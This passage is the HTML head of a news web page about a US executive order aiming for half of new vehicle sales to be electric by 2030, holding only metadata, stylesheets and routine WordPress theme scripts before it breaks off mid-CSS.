

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetnews.com/technology/u-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html
body_size: 26210
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>U.S. President Sets 50% Goal For Boosting Electric Vehicle Sales</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://planetnews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="The US President signed an executive order setting a voluntary goal for 50pc of all new vehicles sold in America by 2030 to be electric." />
	<link rel="canonical" href="https://planetnews.com/technology/u-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="U.S. President Sets 50% Goal For Boosting Electric Vehicle Sales" />
	<meta property="og:description" content="The US President signed an executive order setting a voluntary goal for 50pc of all new vehicles sold in America by 2030 to be electric." />
	<meta property="og:url" content="https://planetnews.com/technology/u-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html" />
	<meta property="og:site_name" content="PlanetNews.com" />
	<meta property="article:published_time" content="2021-08-06T12:46:28+00:00" />
	<meta property="og:image" content="https://planetnews.com/wp-content/uploads/2021/08/Biden-Sets-Goals-for-Boosting-Electric-Car-Sales-Fuel-Efficiency-.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marvin Dalton" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Marvin Dalton" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://planetnews.com/technology/u-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html","url":"https://planetnews.com/technology/u-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html","name":"U.S. President Sets 50% Goal For Boosting Electric Vehicle Sales","isPartOf":{"@id":"https://planetnews.com/#website"},"primaryImageOfPage":{"@id":"https://planetnews.com/technology/u-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html#primaryimage"},"image":{"@id":"https://planetnews.com/technology/u-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html#primaryimage"},"thumbnailUrl":"https://planetnews.com/wp-content/uploads/2021/08/Biden-Sets-Goals-for-Boosting-Electric-Car-Sales-Fuel-Efficiency-.jpg","datePublished":"2021-08-06T12:46:28+00:00","author":{"@id":"https://planetnews.com/#/schema/person/5d6652580d17cfe17ac7ea1eabf1f7ed"},"description":"The US President signed an executive order setting a voluntary goal for 50pc of all new vehicles sold in America by 2030 to be electric.","breadcrumb":{"@id":"https://planetnews.com/technology/u-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://planetnews.com/technology/u-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/technology/u-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html#primaryimage","url":"https://planetnews.com/wp-content/uploads/2021/08/Biden-Sets-Goals-for-Boosting-Electric-Car-Sales-Fuel-Efficiency-.jpg","contentUrl":"https://planetnews.com/wp-content/uploads/2021/08/Biden-Sets-Goals-for-Boosting-Electric-Car-Sales-Fuel-Efficiency-.jpg","width":1200,"height":700,"caption":"U.S. Seeking To Make 50% Of New U.S. Vehicles Electric By 2030"},{"@type":"BreadcrumbList","@id":"https://planetnews.com/technology/u-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://planetnews.com/"},{"@type":"ListItem","position":2,"name":"U.S. Seeking To Make 50% Of New U.S. Vehicles Electric By 2030"}]},{"@type":"WebSite","@id":"https://planetnews.com/#website","url":"https://planetnews.com/","name":"PlanetNews.com","description":"Latest News with Daily Updates","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://planetnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://planetnews.com/#/schema/person/5d6652580d17cfe17ac7ea1eabf1f7ed","name":"Marvin Dalton","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30a24cc7fa5a6e357ec1e475ea228e533f8c5e6ba3258f8e25f1395779960a93?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30a24cc7fa5a6e357ec1e475ea228e533f8c5e6ba3258f8e25f1395779960a93?s=96&d=mm&r=g","caption":"Marvin Dalton"},"url":"https://planetnews.com/author/newsnoweditor2"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Feed" href="https://planetnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Comments Feed" href="https://planetnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; U.S. Seeking To Make 50% Of New U.S. Vehicles Electric By 2030 Comments Feed" href="https://planetnews.com/technology/u-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://planetnews.com/wp-includes/css/dist/block-library/style.min.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.93' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://planetnews.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.0.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://planetnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://planetnews.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://planetnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://planetnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://planetnews.com/wp-json/wp/v2/posts/8769" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2Ftechnology%2Fu-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2Ftechnology%2Fu-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html&#038;format=xml" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/planetnews.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/planetnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/planetnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#022e68";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f6f7dc1808";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap 